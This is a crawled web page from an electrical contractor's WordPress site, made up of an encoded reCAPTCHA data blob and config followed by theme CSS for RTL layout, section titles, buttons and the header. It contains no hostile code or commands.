QBjCoy/[base64]/w5hewo/CvsOMwpkTGi3CiMOCbD83w4LCuQpEw6LDuR9Vb10Pw6d/[base64]/Cj1YOIHcEw5zDmsOgwr7Cs18WFXjDlijDmMKdGsOfGH9nwrDDjMK7D8KWwrRnw7FAw7jCvFbCvE8ROETDsMK/fsKUw7A9w4rDp1zDjUYbw6LCk37ChMOPJVIAFwJfTWPDjGNkwp3DiHHDr8Odw7XDtTTDp8O5asK4wq3ChsOJGsOFKibDvRssZMONSX/Dr8OiCcOZTMKtw43CqsOKwrA0wprDv2nDnAwqcEtYLnTDl23CuMOxZMOPw6XCrcKhwoTCkMKSwrVQUFA/[base64]/CmcKgTsOxScOQwrJNW8KrfX8tw6/DgX7DigIqw7MzYABEw5dmwojDvnPDjS0mJmBZw5zDr8Ktw4EgwpM4HsKowpMvwpXDl8OGw7LDmTDDssO1w7fDoGJQOiPCkcKDw75lUMKqw6Vlw4/Dri5Aw4d4YXhnPsKbwrt5wo7DpsKAw7VhccKEKMOVbcKLYlJcw4Irw57CjcOdw5/CqV/CgmA+Y0YUw77Cljk1w75KEcKrwrBzasO8LxweSE00TsKUw7nCiy0lJcKOwqpTGsONG8KSw57CgH0Kw4jDqcOBwoplw5dfdcOxwpTDjFHCqcKHwrbDosOTUsK/fSnDgCjCsRzDjsKJwr3Cl8Oxw5tmwo4tw7jDk2DDp8ODwqjCpA3DusKuGB03wrcvwpk2X8Ovw6UIYMKZwrLDkTXDknvDhQAnw4liwoPDogvDpsKcf8OLw7XCtMK3w68JGEbDiwJ6wqFww5V8wqFywqBfKMKxATXCi8OUwoPCnMKXVHpnwrhJWhdUw5LDrF/CrXspYsO+ExnDhlLDjsKIwr7Dlw0Rw6zDucKNw5cMT8K4wofDoiLDn1zDrA0hwrbDnUXDnlckK8O8HMKbw4nDvD7DpgvCnsKYw7o6w5hzDMO1wodEw5AieMOKwqEND8OjX19/[base64]/DqD5Cwp4yBhBvfWXCisOswoLDo8O/Iyp3wrvDtX4/[base64]/w7YMdTTDmMK4b8OiwqbDgMKTwrlMPQPDmUXDrX9WYxXDgcOrGsKNwoE6ccKaE8KFGMKewoElCj8FKEDClMObw5ZuwovCrsKewoQNw7Vzw5lmQsKxw4NgesKzw5czKm7DvTsfBR7CjnDDlSohw7/ClzfDlMK+w5bCgR0+a8KtcEdIb8OifcOLw5HDlcOGw4wvwr3CgsOkVUHDvmpawo7Do3R/WcKWwqVawqjCnSXCgR59XCI1w5bDv8Obw5VOwpk8w7HDoMKvHTTDgsKawqExwqkkTcOUfgLCr8OhwpTCpsOVwpjDjUkgw5rDgBMZwoQ3TUHCqcOjC3NbAywrPcOJRMO6PXlwIcOvw6XDuG5DwrYIAkXDpTtaw6zChWbDn8KaBwt7w7vCt0BLw7/CjhZcRVfCnw3CpDTDqMObwqrDocOKbXLDqC3Dj8OaLWhQw7LCuF90wo0QcMO8CMOWTDFqwqEbIcKCV05AwpIKwprCnsKwRcK/[base64]/w7g8w7ECCxHDs33CrsKxNDrDu8OJwr3DrjbDhAAJeBUPX0LCvkTDisKfdzsewrvDlsKnBDEOPMOOFH0GwqNtw7dVZsOpw77Cok8OwpNkckXCtAbCjMOVw5QlEcO5ZcO7woMVSgbDncK1wqHDlsOIwrzCoMK/[base64]/DlMKTNSPCsDlZKcKkwpDDtcKIwp0sw6E+S8Orw6cMAMKnHcOMwqXDjA0KwrbDucOUeMKJwqVQWkVLwq9zwqrCpsO1wrjCoBnCtMO0MhnDg8OqwpbCqEQbw7tVwphEb8K/w6IkwoHCuF4XRhZPwpLCg2PCvX0jwpcvwrnDjcKsBcK/[base64]/CiMOBw7XDscOLLw0jXsOrwrfChwnDgcKFdmdywroowpnDh0DCtCA8V8O/w6jDtcOpMhjDt8Kkbg/Dr8OTYS7CiMOtZ2nDgmMSI8OqGMO0wpzCjcKZwqzCuk/DgcK6wq5TV8Odwqd6wp/Cvn3CqzPDqcKBBhbCki/[base64]/DnMK2fsKAw78rw7MGw4TCpsKYwpxpembCvj9EKAYFwojDg8KhB8OXwprCjiNWwqgQDgHDjsOkcMOEN8K0QsKmw7/DnEVjw6XCqsKWwr1Rw4jCiWHDs8KvKsOGw7htwpfClDDCu2VVQBbCj8KHw4Nuf0DCtn7DjMKpZxnCqiUTYjvDvibCh8KRw583WRZLEcOuwp3Cknd6woLChcOlwrA4wqR9w5Mkwo4/cMKlwrXCksKJw6l4SQx9UsOPfXbCiMOhUsKOw7cow6sew45RW3o6wqDCs8Oow5TDthAAw7B+wpRVw55zwpjCsn/DvwHDkcKxEQ3ChsOqI2jDrMKzbE7Dg8OqMyJKVC9iwqrDh0tDwqcHw65lw74wwqdvYCjCiVQ8EsOew4LCtcOPZ8KvYxHDoVlpw7gkwo3Cj8O2aF5Gw5zDnMOsZW/DnsKrw4XCuXbClcKYwp8IF8Kbw4peZhTDt8KZw4bDkz/CiifCicOIAiTCusOfR1rDucKcw5MdwrHCpigJwqLCnAfCowjDmMOIw5/[base64]/[base64]/w7bDuMOcdMK8enhuXsO1b17CrcOBH0sgw7MfwqJlJcOHUcK6TSxmw4ECw4rCr8KWRj3DusKww6fDoWElXsOiOzRANMOSSWfChMO6d8ObRsK9KFfCpjXCpMK4R3YQVQAswpFhZSlDwqvCrifCtWLDqy/CuS1WOMO6AU4Zw4pdwqXDg8KKwpXDmcK5RWFlw6zDh3VNw78vGwtyWGXCtEHDjSPCucOuwqMQw6DDtcOlw6N4RB8FRMOGw7zDjyDDuzvDoMOSPcKJw5LCk2LCpMOiBcKzw5lJPiYjJMOnw7BcLUzDqMOsFMKGw7/DsGwQfSHCtWYPwolsw4nDhz7CrwEfwoHDscKww5sZwrHCpmsZKsOFdk0Cw4VmHsK5dR3CtcKgWSTDk3cEwpFXZsKmK8Orw5o9U8KBST/DmFVKwqAowrh3cghSXMK1QcKmwplpUMOZR8KhRHAuwpLDvjfDocK1wrRlAmQ5bD0Fw47DuMOqwo3CuMO1VETDnVdsb8K+w4wQcsOpw5bCvVMIw5vCrMKSMgtxwo8afsOYJsOGwph5FmbCrWZeScOOH07Cq8KHAcKPah/DmUnDmsOFVSkTw49zwrXCuynCvTDCoy/ChsKNw5TCqcKcJsOCw5NAFcORw6gTw7NKd8OyVQnCvxotwqrDv8KQw6HDn1TCnkrCsjNGdMOGa8KiBS/Ci8OFw5NJw4E6RR7Ciz/Cm8KCw6vCtMKiwojDucKEwqzCr27DkHguLCnCmixLwpTClcONVDo4PDAow6HDqcOKwoADT8O4HsONFCQywrfDgcOqwpXCn8KNSRnClsKIw70ow6DCvSZtKMKKw6YxH0bCq8K1IMK7LQrCtk88F2YVNsKFUMK/wrguM8O8wq/CjBBjw47Cg8Obw57DnsOdwozCucKxMcKCR8OzwrtrQ8KzwpgPFcOUworCk8KuVcKew5EdIsK3wpNXwrzCi8OKKcKSGlXDn1gwbMK+w5UWwrxXw61awq8LwqfCqRZ1YMOxCsOvwo83wpTDlsOtUcK3Zw3CvMKVwo3CkMK6wqczGsKAw6bDjT4DX8Klwp0+ekZhXcO/wptnOxBMwpcGwpBHwpjDocK1w6lKw6hbw7rChTgTcsKqw6DCt8Kpw5PDkQbCscO2K1YNw4cncMKswqtOCHfCvk3Dv3RHwr/DswTDhVHCg8KsacO6wphZwofCo1nDo2PDiMKEDjLDvsKqc8Kjw4fDmFFWJDXChsO5eGbCj11Ow4DCpMKZfWPDl8OHwqECwoIdOsOqNsKNJGzCqE/DlyI1w4UDe03CrsOKw4jCg8O1w67CocOSw4EpwrdHwrjCoMKpwr3CvsOowrkGwoXCmRnCozN9w43Cq8KQwq/DnsOfwpHDsMKLJVXDiMK5VUUtOMKKMsO4IDbCpcKNwqlww5/Co8KVw4/Dmg9HdcKMBcOgwoTCrcK5KzLCvR1YwrHDncKjwrbDo8KnwpBnw7cZwrTDksOiw7TDi8KjJsKIXCTDmcKTUsKpeGPChMKcNnvDicONGG7CtsKTTMOeMMORwr4Mw5g+wp1Nw6rDumzCpcKWTcK+wq/Cpw/DpDQtVBDCtFEjT1jDjAPCvUjDmQjDmsKsw4luw6nCicOdwo0Vw6cjVH88wpMtMcO2dcOjIsKDwo4iw5YTw6TCshbDq8K3EMK6w5vCk8Omw4xmbFXCt2XCgcOzwonDsT8/[base64]/DhcKUKxZ3wqPDqRM4acOqwqHCocOgfcKiwqgdFMKOPMKlZDR/wo5YX8OrwoXDlRnCrMOvTCJRXzwcwqzCmhFLwqTDgBBKbsKXwq1nasOzw6/DoGzDuMKFwoPDj1RYCCnDkMK8M2/DulNEKh/[base64]/CuMKaW0/Dh8OUwoocPiDCm8KlMcOVLMKYw7PCgsKYYRXCuX3CucKDw7V/wpp0woskcEMHfBlowoLCtx7Dr1hnTytsw7sjZlIGHsOmIX98w4ARPWQtwpMpfsK/ccKDfiHDkETDscKVw7/DlUfCosOhH1AwWU3DjMK8wqHDsMK+HsOSH8OCwrPCoV3DiMOHIE/CicKKOcOfwpzDqsOdGwrCtjvDnULCu8OsV8OMNcKMQ8Olw5QtFcOIw7zCpsK1RjfDjx8iwqjCi3EKwqRhw77DlcK2w5ctLsOIwp7DrU3DqFPDrMKNNUN4dMKqw6/DscODSlsWw7XDkMKVw593bMOcw4vDpgthwrbDl1QHwonDhmkawo1IQMKgwowlw69TesOZU3jCmSN7U8K7w4DDksOrw4zCjcK2w7JoYyDCm8OCwobCkylgdMOEw7ROe8OBw4RhCsOBw4DDuFJnw6VFwovCmWVpdsOIwpXDg8OwL8KLwrLDsMK7VsOWwp/CnGtxB2kYTCTDuMOtw7Vvb8OhNR0Jw6fDm0/CoBvColVab8K3w7BFRcOswo49w4jDssOYH1nDi8KOU2TCvkjCscOPFsOAw5fDlWcdwo7Cp8ORw7/[base64]/CuRnCrTt/PcONJcKmXGXDrAnDvgcgIcK7w6/[base64]/CpSnCgQbCscKNMAJjWARLwr9cwo5EXcOfw4M6RCfCv8K3w47DscKEZ8OBNMKcwrTCrsKSwqPDoQnCkMOPw7DDnMKfBUgKw43CoMONwr/[base64]/Cs8Krw5/DnHDDu1gZwoA0bcOVw61Ww5/DuMOHDsKHw5XCjTIIw5c6OsKqw40TZFg9w63DocKhJMOow5QHSCrDhMOiUsKTwovDv8OtwqlvV8O4wq3Cp8KRcsK7QV3Dv8OBwrbCuB7Cig7DtsKOwrLCucOve8O5wo/Cm8O7cXrDskHDni7Di8OSwq5BwoPDv3YgwpZ7wrNQHcKswqrCsyvDl8KgP8KKGjleVsK6Bg7CgMOsGzhlA8OAMcKjw6tMw4zCly47QcOSwq0tNSzDkMKewqnDqsOlwoMjw7fCk01rdcKdw58zdjjCpcOZYsKLwpjCqMK/[base64]/CkMOob8KJw5kMw77Dm17CiynCiitUaC5hD8O+NDRnw7TCv05bH8OLw7dfQkfDsCBQw4gVw7JiLSXCswksw4XDk8OGwp11CcKSw4APLhjDsSlBDQVawqzCgsKiSFkqw7XCq8KCwpvDuMKlEMOQw4jCgsO6w7V1wrHCqMOww6JpwpjCscOjwqDDuxx9wrLCuh/Dj8OTKmzCtV/DjQ7Cn2JkB8KtYGbDtSYzw4lswpEgwoPDoFJOwqB8w6/CmcKow5t1wqvDk8KbKDNIF8KgWMOFOMKyw4bCh1DCpnXCmQcCw6rDsXLDuhAgTMKgwqPCpsKtw53DhMOMwoHDsMKdccKDwoDDo2nDhj7DmsOXSsKLF8KANQ5sw77Dr2nDtcKIDcOjb8K/[base64]/N8KAwpNbGXYeFgdKw6x8wo0FLXxGLMKowp9SwrsSSnpkEwxQNynCuMOVKyICwrDCscKKCMKOFwXCmwTCozY9RxvCusKnXMKKdcOzwqLDjGXDqxdjwoTDiijCvsK5woA7SsKHw6pPwqkvwpLDoMO/w4vDl8KqEcOUGQ0nGMKJLloEPcK4w6bDnBPClMORwrTCm8OBD2fCvRA2RcOqMCHCkcOAMMOQHnLCusO1BcOfB8KewqbCuCEFw5AbwpbDjMOmwr5YSibDmsObw5wpMRZaw5RjG8KzJVHDvcK6aQNswp7Cu2g0acOFJXrCjsOQw4/CiynCiGbClsOmw5bCpkIqccKWHz3CiHLChMO3w4xqwq/Cu8OBwrIxT0LCmTVHwqgANsKgT3dzDsKFwq1THsO3wpnDpcKTbF7Ct8O6w6TCgRjDisK4w4TDmMKrwpsYwp9UcWxUw4bCpQ1+UsKww5XCl8KoZMO1w5TDisKKwo5GUktuEcK4H8KTwo0He8O4FcOhM8Ocw5/DnF3CgFTDh8KcwqfCmcKFwqVzY8O2wq3DlFceJxrCizs8w4ccwqMdwqzCn3jCsMOfw7LDnFJkwqTCqcO/[base64]/[base64]/Co8OKRB7DncKfw4dXw6fDrHkYwrYVQsKiwrbCi8KuKMKdBhvDggtsTXjDkcKHJW7Dr3LDkcKcwrDDgcOBw7Q/WBjCvDLCtl47w7x+bcKZVMKQAWTCrMKewqhYw7V5bBDDsHvCr8KeTDVzHAM8LV/Ch8KPwqIMw7jCisKvwqQABActHWAeW8KmFcKdw7IsVcKFw6cKwrNMw6TDhhzCoBXClMKAQUgKw7zCggZ9w5/DmMKNw7ITw4JeC8OxwpQqCcOHw7EZw5XClMOhSMKPw7vDkcOGWMKuCcKkTcOiNCjCrRPDvTtOw5/CjjJYBWDCo8OXccOyw4t5wqkNdsOnwpHDsMK5ewvCrCd9w7vDvDnDh0Mxwqpcw4vCj3oIVikWw7LDmENPwrzDmsKJw5wJw6Etw47CnsKWaSolKT7DhXAOS8OZOcOnUFXClMOmGFR/w4bDkcORw7XCr0DDmsKffHMuwpRdwr/CoU/DisOQw7bCjMKZwrLDgsKbwr9qa8K+JFZpwoZfcj5pw402wozCjsO8w4FVGcKedsOVLcKIM3bDllLDgT5+w5DCiMOtPTlhZTnDpmwjfFnDlMKOHEzDvAvChm7CmmUrw7hMSiHCvcOJT8Kuw67ClMKOwobChnV6c8KKcT7DrMKew6bCkC/CnCjCo8OUXsOqacKow7tCwpzClhZBG3Zaw4JcwpY/GnYjWH5zwpEfw6Fyw4DCh0sGGC7DmcKXw6Ndw7QTw7/[base64]/ChmNjEBXDo1TDvcKCOlxSHH7DrW1Ww5oFwp3ChcOrwq3DnHbDi8KUIMOew6XDkTgCwqrCtFbDi0UecFjDvhJJwq5FLsO3w5xzw41WwoV+w6l8w6gVNcOnw4FJw6fDvWdgGRLCqMOFXMOGeMKcw6wdPcKoZ3DCjQYGwrfCkWjDkQJfw7Qqwr4YXzwnNV/DhGvCncKLBcKfVUTDrsKmw4owIx5YwqDCo8KpWH/[base64]/Cn8K2w6TCi1FFw4QLX8KywoPDlcOowpLChAgLY8K7W8Olw58cfiTDmcOHwpZMJMKSS8OMGUrDksKFw7dnFm52QCrCnzzDp8KvPhPDu0cow7HCiiLDtCfDiMKzL3HDp2LCtcObREkAwol6w54RSMO3eB12w47Coj3CuMKvN0/Csn/ClBF4wp3DoUTDlMO9wqjChRJ3UcK3dcKEw6tlaMOuw7M6fcONwp7Cki9UQgQZJGHDtTplwqsCRUMQUjM9w5Mhw67DjEJnY8ODNwDDtQvDj0bDh8KtMsKaw6RUSx4ywrUSH3k/UsOwe3Q3wrrDhwVPwpVVb8KnMAEuIsKJw5HCiMOYwo7DosKIb8OKwr46QMKXw7/CpMO1wojDvXsQcTbDhWsGwq/CuU3DqRApwrgIEsOewqDDjsO5w4fCkMOyAHzDmjoaw6fDssOqBsOYw6g1w5bDukHChw/CmlrCqnVCSsO0Yh/[base64]/[base64]/Co8KOFMOdDcK3CGjDq8K1KsK9Yx/DqCPDp8ONNcKSwo8kwqfCu8OTw5rDrDEyFWfDtE8VwrHCtsK8QcKowovDsTjChsKDwpLDo8KlOGLCocKVI2Efw5YqGl7CjcOLw7/DhcObNXtRw6Qnw5vDrXxSwoceel3ClQ5Mw63DvQDDujHDu8O1QBLDlcO1wrjDksK5w44PWggjw7wHC8OSSMOGL2zCkcKRwo/[base64]/w6ETF8KsU8OyWW55w6jDqsOQcBLCkcK+wpUNd3fDl8OAw4BZwosNAcOjDcKUGAPCpVVEHcKAw7HDlj19SsOnNsO9w69xbMOUwrlMOnASwr90QjvCrMKFw5UcQCbDgSx9YAXDjwgpNMKDwpPCjwQcw6/[base64]/DicK3dlTCj2TDnh3CmMK8wrrDiFtoSsOqF8OvAcOEwrdUwoPDmDXDosO/woh6BcKzPsK+bMKOfsK/w6RZw7hRwr9oD8Opwq3DlMObw4hewrLDs8Khw6ZIwooWwpYPw7fDqE1lw4Eaw7vDjsKRw4HCuinCjnTCoAzDrUHDvMORwozCjMKKwohZHgkgD2ZwT2jCpx/[base64]/CkMKOYsOOe8OcI8Okw6XDjgXDoX8DdMKewpTCjQbDsH8QwqrDqsO0w63CqcKfCVnCmMKMw74uw4TDqsKPw7XDr13DssKxwrXDgTbCs8Oow7HDoW3CmcK8ZBLDs8OKw5LDgVPDpybCqCwsw69/MMOQTcOswrDCnwbCjMOrw4cMfsKlwqDCmcOOQ2ofwofDlCLCtsKKw7t/[base64]/wobDisKow63CusOtwoXDlsOhNsODw4/CriPDrn3Dvh0Dw5t9woLCoF4DwrLDpMKtw6fDhDtMFzVVDMObY8KhD8OiEcKKEShAwpJiw75lwptvBxHDmx4IH8KJDcKzw5kpwqfDmsKFSmzDpGIMw5w1wpjCtRFwwppiwpM1GVrDnnokOWBww5fDnsKFOsKhLH/DmMO2wrRHwpXDt8OoLMKPwrJdw6Q1GmgOwqZJFXTCgQnCvznDqnjDtx3Dv3V+w5zCjDnDqcO5w7TCkD/CocObVwJUw6JSwpcVwonDhMOyXydBwocSwrRZa8K3YsO3QsOZZm9oYMKsMzXDpsOJdsKCSTVnwrnDk8O3w4bDncKiPWQAw7gVNxvDjUPDt8OXBcKFwq/DhAXDrsOHw61ww6wWwqZAw6BGw7HClVB5w5wNbj9nwpDDiMKgw7nCi8O/wp/[base64]/DpkjCihhnZXPCuGXClsObw5jCqm7Cs8Ktw5fCh3rDnsO6S8OTw5/CicOebRhjwpLDlsOXUEjDrlZaw5XDiSEowrUTAFfDrxpPwqoyUhbCpyfDjHXDsH1xPAIwOsOvwo5XBsOVTh/[base64]/CkArCs2jDpcOEw5/DjlrCtyzCjcKVwr4/[base64]/wrbCv00Hw4DDocK+B8OZAMOtwrILKELCsxM3aWUCwrzClyxZAsOaw5TDgBrDoMObw6gaOhnCkEPCtsO7wrReHFkywqdlT0LChDPCtMKnfR0dw47DjjYhSX0Hd04SQg7DjR16w5E/w5hoA8K6w4xXXMOBRsKjwoJpw7YHcy1Ew5HDtEpOwo90R8Ohw5QkwqHDvwjCpncqacOww5BuwrJXQsKTwqfDig7DryzDl8OMw4/Dg3xpbW9fwrXDiz0ow6nCvSrChk/CiFV+woN0XcORw4YPwrIHw5k+JMO6w5TCvMKOwptLcATCgcOBZQxfJMKFS8K/[base64]/[base64]/[base64]/ChEhdXHLCvMKtwottAMOPw6nDqMKZQF/CizrDo8OYE8KEw5Ukw4LCn8O7w5/Cg8Kaf8OiwrTCpDAqDcOXw5rDhMKLOQrDmBQCWcO9NnRXw47DiMKQQl3DolEeUcOmwoEpYn1NfQfDjsKfw7RaR8K+IH3CvX3DsMKSw5xhwr0uwoXDkW3Dqk0uwqrCtMKpw7lGDcKCVcOsES7CsMKIPlokwrJ1JlkbfxPCtsKBw7Z6SA1BTMKywq/[base64]/[base64]/CpljCrMO9w7nDv2jDtcOVwoTChC0Jw5Alw79aw5YVZ1YRMcKgw5YHw6vDocOxwrfDtMKOYW7Cg8KpRQI3WcK8UsObVMKZw6RWCMKuwrdIEgPDm8Kzwq7ClUFqwozCuADDmgzCrxQNJz1Lwo7Dq3XCmsKGB8O+wp8DF8KEHsOdwpvChRFjSWIABcK8w7U9wpJLwot/wobDsgzCvcOKw44iw4PCkF1Mw4gafsKWGEfCvsOsw7rDiQvChcK7wo3CkTpWwqxPwoEVwolVw68ILsOfXEzDvlnCvcORIXjDq8OpwqnCpsOTDg5cw5rDnihTWwvCjmPDv3Q/wod3wqTDvMOcIz1twrAKTMKIN1HDg2dEM8KVw7PDlm3Ch8KWwooZexDCpkBVQHLCv3AVw6zCvWtZw7rCiMO6Q1HCl8OMw57DsyNbJ3kjw5dkaHzCoUZpwoHCjMOhw5XDrDLCjsKadmLCvQ3CkHkxTABkw7IVH8OSLMKfwpbDqg/DhHTDsl5+VEkZwqcDCMKmwr5Mw7QmXEpcNMOXc33CvcOMAmwGwoXCg3bCvUPDiCHCjkQlG0krw4Bnw4PDrW/[base64]/McKXwpR3Jhs/w4oOw6fCm0fCuMKmZsKqw73DtMKQwo3DtgV9dmZXw5R+DcK7w7wjBDfDvQfCjcORw5fDosKXwoHDgsKiHSDCssK3wqHDiQHCpsOOIC3DoMOLwqrDllTCqD0Pwos3w5XDtcOUbkZZalPCiMOBwqfCu8K/[base64]/w78wEiDCl3PDicOIw6E5fcOOYcKLYQzCt8K6wo4ewrLCsT3CpFjCosKaw4hXw4AEYMKpwoPDnMO3DsKpYMOZwpLDi2Imw6BMFzF7wqkpwqYswq1iWGRBwoXDgQ0DJ8Kqwqxrw5/DvAjCmgNweV3DhFbClcONwp1UworCmjbDrsOzwqHDksOMRyNQwo/CqMOgScOEw4bDnk/CpHLCjsKYw6TDs8KQPW/Dr2bDhwnDhMK7BMOMUUECUQEWwq/[base64]/Cn2U5aH8Jw73CuEEtwqrCpsK+R8OaLMKpw7bDp8KnMS7DpcOpLiQHw7XCv8OAC8KvGyvDkMOAVwPCocK/[base64]/DuMOAw7wsTB/Cr8OOTsOaw5h/[base64]/DtcKNwqIhDsKGVcOoUcKXw7gGV8ObGh19K8K3LU/[base64]/DtARiBW5FNMONwromwpcawrzCvsOSw48ATcO4acOSAw/DosOKw4ZmOcK/Kx09ZMOEMDzDqCIxwr0EO8OBFcOXwrhvSS4+S8KNKi7DkjpVXTLCuXjCqjRHTMO+wr/[base64]/DicO9XcKmw43DnMOxZcK1TB3DsnHCtToMwrzCmcOfUxTCisObO8K5woAxw43DkS8Kwq9HJn4Cw77DpGLCkMOmH8ODw7/DoMOPwoTCoTzDicKBCcKuwro3wonDjcKNw4rCusK/[base64]/[base64]/Cln1sbMKqw4jCpMOxwohTc8KdW8Kgwoo8w7LChlZUb8OVYsOkSAAqw57Dp3Jpwpg0FMKWV8OwHX/CqWcHKMOnwrHCnyXCo8O4Y8OVaHAoI3M0w6h4dATDqzkIw7fDjSbCs3ZQMw/DnwDDosOtw58yw5fDgMK5MsOWaQloZsONwosENU3DlcKQNcKuw5bCmRNlDcOBwrYcbMKrw7cyQjp/wpVuw6PDsmpKUsOmw5LDkMO+NcKUw7Y9wp5Iwr8jw7Y4Kn4Dw5bCk8KsTSHCggdabsOYPMOKHcK2w5keDCfDo8OFw7TCscKjwrjDpTnCsxbDmA/Do2nCsxnCgsKNwoDDr3nCuDxGQ8KuwoXCrDDCvEHDhGY+w5cUwqXDrsKpw47Drj4aWcO0wq3CgcKpYMOMwr7Dj8KEw6/[base64]/wo5NwrwrF3QSUMOCAsOMFcKSH8Omwr4xw5bCisO/U33CgwB/wrsLFMKpworCh1V5DjLDtwnDix9Lw5LCjUsqY8OKZzDCrFPDtyN6ZGrDvMOlw78EQsKTdsO5w5FHwpFIwrg6Pjh4wp/DlcOiwqLDikMYwrvCs3ZRLCd8fsOewpjCqGHCpzozwqrDoSoIXlIdKsOlG1/[base64]/wqJ8w4bCqcKgw5AZw7diCcO6CinDvlHDtMOHw7o8w60dw6I7w58WcgdrFsKdFsKZwrleNlzDh3PDl8OGUV9oB8K0Aytjw4k/wqbDnMOKw6HDjsKxTsKuKcOMFU/CmsKYMcKewq/CpsOQBcOmwovChlnDoFPDuA7DsSwoJMK8EsOWeD/DusKOLkRaw6PCuz/DjHQIwoLDusKjw4g4woPCpcO5HcKnJcKdK8KFwowlPX3CqHFYd1rCsMOjbwwZAsKGwrgRwpRlSMO8w51qw7RSwrhuAcO9O8Kpw6JmSC5dw5Bswr/DrcOweMOkdBDCtcOGw7dFw6TDn8KncsOXwp3DtcK3w4Mmw57Ci8KiP0fDhzdwwqrDiMOdcW9iacOAM0PDrcKlwot8w6/DmsOOwpAQwrHDsXFIw7Zfwrslw6obbT3CkVHCsGbCgXPCmMODcn3CtkkQWcKKSh3Cj8O5w4wbKFt8O1VVIcKOw5DCk8O9FlTDkicbMnBBXGDCsngLWyg+cwQKTsKoakLDrMOxJcKpwqnDisKUfGMFFTjCjcOkQsKlw6jDo3rDvEHDiMOSworCnnxZCcKXwp/CojTCgk/ChsKMwoHDosOmU1ZpHFzDrn9KTWJSLcK5w63ClylQNENTZ3zCgcK4FsK0ecO+EcO7J8O9wotRLAjDisOnXEXDscKNwpktNMOGw49AwrHCk3FLwrHDq1AxHcOgQMOyfcONX2TCsmPDihxewrXDvk/[base64]\x22],null,[\x22conf\x22,null,\x226LdR1QIqAAAAAHFsBT5XgsAqg_GVIE6KpkT1HJvN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.velentoelectricnj.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yRNq0QoE4iII6YDmJhG1pM6ZNupnF445ZWK1mGB4inc\\u003d\x22,0,0,null,1,1768589067681,0,0,[114],null,[9,251,201,19],\x22RC-15dS7cnnDOEltA\x22,null,null,null,null,null,\x220dAFcWeA6iG8gv38YpjEyAYPvcviGNSRT84Z-ns8aDponjTr0NMp8-dw6gO3hYiBIePpsERz7bncCXy_zJmRzQCwz1bYhGMOAT6Q\x22,1768671867811]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/rtl.css?ver=6.9
body_size: 290
content:
.rtl .banner-left-content,
.rtl .quote-form form input,
.rtl .service-style1-area,
.rtl .about-content-box,
.rtl .team-content-box,
.rtl .blog-style1-area,
.rtl .footer-area,
.rtl .professional-servies-area .sec-title h2,
.rtl .professional-servies-tabs .tab-button-column,
.rtl .professional-servies-tab-content
 {
	text-align: right;
}
.rtl .scroll-top {
    left: 20px;
    right: auto;
}
.rtl .professional-servies-tab-content .bottom-text ul li:before{
	right:0;
	left:auto;
}
.rtl .professional-servies-tab-content .bottom-text ul li{
	padding-left:auto;
	padding-right:30px;
}
.rtl .professional-servies-tabs .tab-button-column .tab-buttons li:first-child{
	margin-left:13px;
	margin-right:0px;
}


--- FILE ---
content_type: text/css
request_url: https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/style-2.css?ver=6.9
body_size: 49588
content:


/** new home page style **/





.large-container{
	max-width: 1310px;
	width: 100%;
	margin: 0 auto;
	padding: 0px 15px;
}


.centred{
	text-align: center;
}

/** sec-title-two **/

.sec-title-two{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.sec-title-two .sub-title{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	padding-left: 30px;
	margin-bottom: 14px;
	letter-spacing: 1px;
}

.sec-title-two.centred .sub-title{
	padding-right: 30px;
}

.sec-title-two .sub-title:before,
.sec-title-two.centred .sub-title:after{
	position: absolute;
	content: '';
	width: 20px;
	height: 2px;
	top: 10px;
}

.sec-title-two .sub-title:before{
	left: 0px;
}

.sec-title-two.centred .sub-title:after{
	right: 0px;
}

.sec-title-two h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	font-weight: 900;
	font-family: 'Roboto', sans-serif;
	color: #071345;
}

.sec-title-two.light h2{
	color: #fff !important;
}


/** theme-btn-two **/

.theme-btn-one{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	overflow: hidden;
	vertical-align: middle;
	background: #fff;
	color: #062341;
	text-transform: uppercase;
	border-radius: 6px;
	padding: 16px 45px;
	font-weight: 700;
	letter-spacing: 1px;
	z-index: 1;
}

.theme-btn-one:hover{
	color: #fff;
}

.theme-btn-one:before{
	position: absolute;
	content: '';
	width: 0%;
	height: 100%;
	left: 0px;
	top: 0px;
	z-index: -1;
	transition: all 500ms ease;
}

.theme-btn-one:hover:before{
	width: 100%;
}

/** theme-btn-two **/

.theme-btn-two{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	overflow: hidden;
	vertical-align: middle;
	color: #fff;
	text-transform: uppercase;
	border-radius: 6px;
	padding: 19px 28px 16px 32px;
	font-weight: 700;
	letter-spacing: 1.5px;
	z-index: 1;
}

.theme-btn-two i{
	position: relative;
	font-size: 22px;
	margin-left: 17px;
	top: 5px;
}

.theme-btn-two:hover{
	color: #fff;
}

.theme-btn-two:before{
	position: absolute;
	content: '';
	width: 0%;
	height: 100%;
	right: 0px;
	top: 0px;
	z-index: -1;
	background: #000;
	opacity: 0.1;
	transition: all 500ms ease;
}

.theme-btn-two:hover:before{
	width: 100%;
	left: 0px;
}

.theme-btn-two span{
	position: relative;
	padding-right: 33px;
}

.theme-btn-two span:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/icons/icon-14.png);
	width: 20px;
	height: 20px;
	top: -2px;
	right: 0px;
	background-repeat: no-repeat;
}
















/** header-style-two **/

.header-style-two{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
}

.header-style-two .header{
	background: transparent;
	box-shadow: none;
}

.header-style-two .outer-box{
	position: relative;
	display: flex;
	text-align: center;
	justify-content: space-between;
	padding: 0px 70px;
}

.header-style-two .outer-box .logo-box{
	position: relative;
	float: left;
	padding: 56px 0px 30px 0px;
	margin-right: 80px;
}

